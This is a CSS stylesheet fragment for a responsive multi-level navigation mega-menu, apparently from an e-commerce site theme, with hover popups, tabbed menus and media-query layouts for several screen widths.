 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li:hover .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul > li:hover .level3-popup { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup a { padding: 5px 10px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li { position:relative; } 
 .rootmenu .catproductimg { display: block; } 
.rootmenu .has-sub-cat { position:relative; } 
.rootmenu .has-sub-cat:after { -webkit-font-smoothing: antialiased; font-size:9px; line-height: inherit; color: inherit; content: ''; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; border: solid #fff9f9; border-width: 0 2px 2px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); } 
.rootmenu > .rootmenu-list ul .level4-listing { padding: 5px 0; } 
.rootmenu > .rootmenu-list ul .level4-listing li a { padding: 7px 15px; } 

.rootmenu > .rootmenu-list .level4-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .level3-popup li:hover .level4-popup { display:block; } 

 /* .sticky .rootmenutag { top: 7px; } */
 .sticky .roottag .rootmenutag { top: 7px; } 
 }

@media only screen and (max-width:768px){
 .rootmenu .level3-popup { display:none; padding-left: 20px !important; } 
.rootmenu .level4-popup { display:none; padding-left: 20px !important; } 
 .rootmenu .halfwidth-popup-sub-sub { display:none; padding-left: 20px !important; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { display:none !important; } 
 .rootmenu > .rootmenu-list .linksmenu .cat-arrow { display:none !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { position:relative !important; display: block; opacity: 1 !important; visibility: visible !important; top: 0px; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { width: 100%; /* float: none !important; */ background:#fff; } 
.rootmenu .tabmenu02 .verticalopen02 { display: block; position: relative; right: 0px; top: 0; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:33.33% !important; margin:0px; padding:0px; } 
 .rootmenu .roottag { position:static; } 
.rootmenu > .rootmenu-list ul .level4-listing { display:none; padding-left:20px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display:none !important; } 
.rootmenu > .rootmenu-list .level2-popup .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 
.rootmenu > .rootmenu-list .level3-listing .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 

.rootmenu > .rootmenu-list > li > a { padding: 10px !important; border-left: 1px solid #ccc !important; border-right: 1px solid #ccc !important; } 
 }


@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list li.hover .contacthalfmenu { display: block; max-height: 500px; overflow: auto; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 /*.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list > li:hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); } */
.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; height: 0; max-height: 0; overflow: hidden } 
 .rootmenu > .rootmenu-list > li.hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); height: initial; max-height: initial; overflow: visible } 
 .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; z-index: 99; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub li:hover .rootmenu-submenu-sub-sub { list-style: none; margin: 0px; z-index: 100; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub > li { position: relative; padding: 0px; margin: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover .rootmenu-submenu-sub { list-style: none; margin: 0px; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .mobilelink { display: none; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag img { max-height: 90px; max-width: 150px; } 
 .rootmenu > .rootmenu-list .megamenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .halfmenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu .dropdown_left { position: relative; } 
 .rootmenu .dropdown_left .halfmenu { right: 0; width: 600px !important; } 

.rootmenu .tabmenu .padding-zero { padding:0px !important; } 
.rootmenu .tabmenu .padding-zero .tabimgwpr { padding-top:0px !important; padding-bottom:0px !important; } 
 }

@media only screen and (max-width:768px){
 .rootmenu { width: 100%; padding: 0px 0px 0px 0px !important; background-color: #fff; margin: 0px 0px; font-size: 14px !important; } 
 .rootmenu > .rootmenu-list .root-col-6,
 .rootmenu > .rootmenu-list .root-col-5,
 .rootmenu > .rootmenu-list .root-col-4,
 .rootmenu > .rootmenu-list .root-col-3,
 .rootmenu > .rootmenu-list .root-col-2,
 .rootmenu > .rootmenu-list .root-col-1,
 .rootmenu > .rootmenu-list .root-col-70,
 .rootmenu > .rootmenu-list .root-col-75 { width: 100%; float: none; padding: 10px; } 
 .rootmenu > .rootmenu-list .rootmenu-click { display: block; padding-left: 15px; } 
 .rootmenu > .rootmenu-list .rootmenu-click02 { display: block; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile-open { -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; } 
 .rootmenu > .rootmenu-list .verticalopen { position: relative !important; display: block !important; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag { height: auto !important; } 
 .rootmenu > .rootmenu-list > li { text-align: left; border-right: 0px; } 
 .rootmenu > .rootmenu-list > li > a > .homeicon { display: none !important; } 
 .rootmenu > .rootmenu-list > li > a > em { display: block !important; font-style: normal; } 
 .rootmenu > .rootmenu-list > li .megamenu { position: relative; top: 0px; left: 0px; padding: 8px; display: none; } 
 .rootmenu > .rootmenu-list > li .megamenu .carousel .item img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile { display: block; } 
 .rootmenu > .rootmenu-list.mobile-sub { margin: 0px; padding: 0px; list-style: none; float: none; width: 100%; } 
 .rootmenu > .rootmenu-list.mobile-sub > li { margin: 0px 0px 0px 0px !important; display: block; position: relative; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a { display: block; color: #000 !important; padding: 5px 10px; line-height:24px; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a.active { color: #000 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list.mobile-sub > li:hover>a { background-color: #f5f5f5 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu { position: static; width: 100%; padding: 0px; box-shadow: none; display: none; border-left: 1px solid #ccc; border-right: 1px solid #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu:after { border-color: transparent transparent transparent transparent; border-style: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { display: none !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0px 0px 0px 0px !important; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a { display: block; color: #000; padding:7px 20px; background: #fff !important; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-color: #f5f5f5 !important; color: #000; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a { display: block; color: #000; padding:5px 25px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li:hover>a { background-color: #a5a5a5 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a { display: block; color: #000; padding:5px 15px 5px 35px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-text { display: block; } 
 .rootmenu > .rootmenu-list .skip-link.skip-nav { display: none !important; } 
 .rootmenu > .rootmenu-list .halfmenu { position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list .catproductimg img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu .tabmenu .tabimtag img { width: 70%; } 
 .nav-sections { background: #f0f0f0 !important; } 
 .rw-navclose { position: fixed; top: 0; right: 0; padding: 10px; opacity: 0.7; background: #e3e3e3; } 
 .nav-open .rw-navclose { display: block; } 
 }

@media only screen and (min-width:1024px) and (max-width:1199px) {.rootmenu .halfmenu { width:60%; } 
 }

@media only screen and (min-width:901px) and (max-width:1023px){
 .rootmenu-list > li > a { padding-left:10px; padding-right:10px; } 
.rootmenu .contacthalfmenu { width:100%; } 
.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { right:65%; left:auto !important; } 
.rootmenu .halfmenu { width:65%; } 
 }

@media only screen and (min-width:769px) and (max-width:900px){
 .rootmenu .contacthalfmenu { width: 100%; } 
 .rootmenu .linksmenu .root-col-5 { width:33.33% !important; } 
 .rootmenu .contentmenu .root-col-4 { width:50% !important; } 
 .rootmenu .product-thumbnail .root-col-4 { width:50% !important; } 
 .rootmenu .brandsmenu .root-col-4 { width:33.33% !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:33.33% !important; } 
 /*.rootmenu .tabmenu .verticalopen { width:100% } */
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:32% !important; float:none; padding:10px; } 

 /*tabmenu02*/
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: none; width: auto; clear: none; display: table-cell; background: inherit } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { position: absolute !important; top: 70px; background: #fff; display: table !important; padding: 0 5px; height: auto !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block !important } 
 .rootmenu .tabmenu02 .title { float: left; width: 100%; margin-left: 0 !important; margin-right: 0 !important; padding: 12px 0px 12px 0 !important; } 
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li.main_openactive02 { background: #fff; } 
 .rootmenu > .rootmenu-list .tabmenu02 .root-col-2 { padding: 0 10px 0 0; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img, .menu-right-08 .right-add-blok01 span { display: table-cell; float: none; padding-left: 5px; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { padding: 0 0%; margin: 0; width: 100%; } 
 .rootmenu .tabmenu02 .menu-right-sample02-col02.menu-right-sample02-listing .shop-rang-blok span { height: 50px; vertical-align: middle; padding-left: 0; float: none; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img { padding-left: 0 } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 > div { background: #fff; } 
 .rootmenu .tabmenu02 .shop-rang-blok span { margin: 0 !important; display: table-cell; height: 50px; vertical-align: middle; } 
 .rootmenu .tabmenu02 .shop-rang-blok .shop-rang-img { display: table-cell; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col01 { padding: 0 5px !important; width: 64% !important; margin-left: 1%; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col02 { padding-left: 1%; width: 34% !important; } 
 .rootmenu .menu-right-04 .right-add-blok02 a, .menu-right-04 .right-add-blok01 a { margin-top: 10px } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { border-bottom: none } 
 }

@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li { padding: 9px 10px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { line-height: 22px; text-align: left; color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { border-top: 1px solid #dddddd; padding-left: 0; padding-right: 0; margin-top: 10px; } 
.rootmenu .tabmenu02 .root-sub-col-4, .rootmenu .tabmenu02 .root-sub-col-8 { float: left; width: 100% !important; } 
.rootmenu .tabmenu02 .root-col-2 { float: left; width: 50%; } 
.rootmenu .tabmenu02 .root-sub-col-8 .menu-right-sample02 > div { padding: 0; width: 100%; border: none; } 
.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { width: 100%; float: left; margin: 0%; padding: 0; } 
.rootmenu .tabmenu02 .title { margin-left: 0; margin-right: 0 } 
}

@media only screen and (min-width:501px) and (max-width:768px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:50% !important; } 
 .rootmenu .linksmenu .root-col-4 { width: 50% !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:47% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:50% !important; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { padding: 0 20px 0 0 !important; } 
 }

@media only screen and (min-width: 200px) and (max-width:500px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:50% !important; min-height: 217px; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:100% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:100% !important; } 

 .rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color: #000!important; } 
 .rootmenu > .rootmenu-list .root-sub-col-1,
 .rootmenu > .rootmenu-list .root-sub-col-2,
 .rootmenu > .rootmenu-list .root-sub-col-3,
 .rootmenu > .rootmenu-list .root-sub-col-4,
 .rootmenu > .rootmenu-list .root-sub-col-5,
 .rootmenu > .rootmenu-list .root-sub-col-6,
 .rootmenu > .rootmenu-list .root-sub-col-7,
 .rootmenu > .rootmenu-list .root-sub-col-8,
 .rootmenu > .rootmenu-list .root-sub-col-9,
 .rootmenu > .rootmenu-list .root-sub-col-10,
 .rootmenu > .rootmenu-list .root-sub-col-11,
 .rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 0px solid #ececec !important; padding:0px !important; } 
 }

.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:19%; border: 1px solid #e9e9e9; margin: 0 0.5%; } 

/* Extra CSS */
.rootmenu .tabmenu02 .title { background: none; border-bottom: 1px solid #CCC; padding: 15px 5px 12px 0; font-size: 15px; text-transform: none; font-weight:500; color: #666; margin: 0px 35px 10px 15px; text-align: left; height: 50px; list-style: none; letter-spacing: 1px; } 


.rootmenu .menuheader { border-bottom: 1px dashed #d7d7d7; } 
.rootmenu .menufooter { border-top: 1px dashed #d7d7d7; } 
.rootmenu p { margin:0px; } 
.rootmenu .title { font-size: 16px; color: #000; font-weight: 600; margin: 10px 0 15px 0; border-bottom: 1px solid #eaeaea; padding: 0 0 7px 0; text-transform: uppercase; } 
.rootmenu .categoryblockcontent,
.rootmenu .main_categoryblockcontent { display: none; } 

/*dropdowntitle menu*/
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title { border-bottom: 0px solid #CCC; padding: 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin: 10px 0; text-align: center; list-style: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title a { color: #000; font-size: 20px; font-weight: 600; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 1px solid #ececec; padding:10px 30px 0 20px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a { padding: 5px 25px 5px 25px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a:hover { color: #424242; background: #f3f3f3; text-decoration: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul .halfwidth-popup-sub-sub { background: #fff none repeat scroll 0 0; top: 28px; } 
/*END dropdowntitle menu*/

/* Multi tabbing menu style*/
.rootmenu .fourcoltab { overflow:hidden; } 
.rootmenu .fourcoltab .tabimtag { width:100%; height:92px; display:block; } 
.rootmenu .fourcoltab .tabimtag img { width:100%; vertical-align:middle; } 
.rootmenu .fourcoltab .tabimgtext { text-align:center; font-size:12px; line-height:23px; } 
.rootmenu .fourcoltab .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .fourcoltab .colultabone { margin:0px; padding:0px; font-size:12px; background-color:#f8f8f8; } 
.rootmenu .fourcoltab .colultabone .colultabtwo { background-color:#c7e1eb; } 
.rootmenu .fourcoltab .colultabtwo { opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; top:0px; } 
.rootmenu .fourcoltab li > a > span { float:left; margin:0 10px 0 0; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:85%; opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; left:15%; top:0px; } 
.rootmenu .fourcoltab .colultabone > li > a { display:block; padding:9px 12px; color:#fff; line-height:24px; } 
.rootmenu .fourcoltab .colultabone > li .openactive { display:block; } 
.rootmenu .fourcoltab .colultabone > li:hover .verticalopen { display:block; } 
.rootmenu .fourcoltab .verticalopen { min-height:184px; display:none; position:absolute; right:0px; top:0px; background-color:#fff; color:#000; } 
.rootmenu .fourcoltab .tabimgwpr { min-height:134px; } 
.rootmenu .fourcoltab .colultabone .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background-color:#82c3e7; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#ffffff; color:#000; } 
.rootmenu .fourcoltab .colultabone > li > a:hover,
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a { text-decoration:none; background-color:#c7e1eb; color:#2a2a2a; } 
.rootmenu .fourcoltab .colultabone .colultabtwo > li > a:hover,
.rootmenu .fourcoltab .colultabone .colultabtwo > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#82c3e7; color:#545454; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li:hover > a,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub2 > a { text-decoration:none; background-color:#ffffff; color:#000; } 

.rootmenu .fourcoltab .colultabone > li > a { float:left; } 

.rootmenu .fourcoltab.multitabcol_1 .colultabone > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_2 .colultabone > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabone > li > a { width:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li > a { width:15%; } 

.rootmenu .fourcoltab.multitabcol_2 .colultabtwo > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li > a { width:17%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree > li > a { width:20%; } 

.rootmenu .fourcoltab .colultabtwo > li > a { display:block; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { float:right; margin-left:9px; margin-right:0px; margin-top: 5px; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a { width:15%; /*display:block; */display: flex; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab .resultdiv { width:80%; opacity:0; visibility:hidden; margin: 0; padding:20px; position:absolute; left:20%; top:0px; background-color:#fff; z-index: 2; } 
.rootmenu .fourcoltab .colultabone > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a em { font-style: normal; } 

.rootmenu .colultabonenofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabone li.main_openactive03 .colultabonenofound { opacity:1; visibility:visible; } 
.rootmenu .colultabtwonofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabtwo li.main_openactive03_sub1 .colultabtwonofound { opacity:1; visibility:visible; } 

/*.productbtmimg img { width:100%; } */
.rootmenu .resultdiv .productbtmname { display: block; padding: 10px 0 5px; text-align: center; width: 100%; } 


@media only screen and (min-width:769px) {.rootmenu .fourcoltab.multitabcol_2 .colultabtwo { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width:67%; left:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo { width:85%; left:15%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width:83%; left:17%; } 

.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li.main_openactive03 > .colultabtwo { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li.main_openactive03_sub1 > .colultabthree { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li .colultabthree > li.main_openactive03_sub2 > .resultdiv { opacity:1; visibility:visible; } 
 }

@media only screen and (max-width:768px) {.rootmenu .fourcoltab .colultabone { width:100%; opacity:1; visibility:visible; } 
.rootmenu .fourcoltab .colultabtwo { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree .resultdiv { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { display:none !important; } 
.rootmenu .fourcoltab .colultabtwo { position:static; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { position:static; } 
.rootmenu .fourcoltab .resultdiv { position:static; } 
.rootmenu .fourcoltab .colultabone > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabtwo > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabthree > li > a { width:100% !important; } 
.rootmenu .fourcoltab { display:none; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width: 100%; left: 0; } 
 }

/*.rootmenu .fourcoltab.multitabcol_4 .colultabone > li { width: 15%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li a { width: 100% !important; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li { width: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width: 80%; left: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabthree > li { width: 25%; } 
.rootmenu .fourcoltab.multitabcol_4 .resultdiv { left: 25%; width: 75%; } */



/*END multi tabbing menu style*/

/*Tab Menu style*/
.rootmenu .tabmenu .tabimtag { width:100%; /*height:92px; */ display:block; } 
.rootmenu .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
.rootmenu .tabmenu .tabimgtext { display: block; line-height: 23px; padding:0px 0; text-align: left; width: 100%; font-weight:700; } 

.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 { padding:0px 5px; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li { display: block; font-weight: normal; padding: 7px 0; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li a .fa { margin-right:5px; } 
.rootmenu .tabmenu .vertical-menu .tabimtag { margin: 0px !important; background: none; border-bottom: 0px solid #E8E8E8; padding: 5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; text-align: left; text-transform: uppercase; /*height: 32px; */list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu .tabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .tabmenu .vertical-menu > li > a { display:block; border-bottom:solid 1px; padding:11px 15px; line-height:24px; font-weight:bold; } 
.rootmenu .tabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 


.rootmenu .tabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .tabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .tabmenu .verticalopen { display:none; position:absolute; right:0px; top:0px; color:#000; } 
.rootmenu .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu .tabmenu .verticalmenu-arrow { float:right; margin-left:6px; margin-right:0px; margin-top: 5px; } 
.rootmenu .tabmenu .tabmainimg { float:left; margin-right:8px; } 
.rootmenu .tabmenu .tabmaintitle { float:left; } 
/*END Tab Menu style*/

.rootmenu .content-only,
.rootmenu .content-only .root-col-1.clearfix { padding: 0px !important; margin: 0px !important; } 
.nav-sections.sticky { z-index: 99999; } 


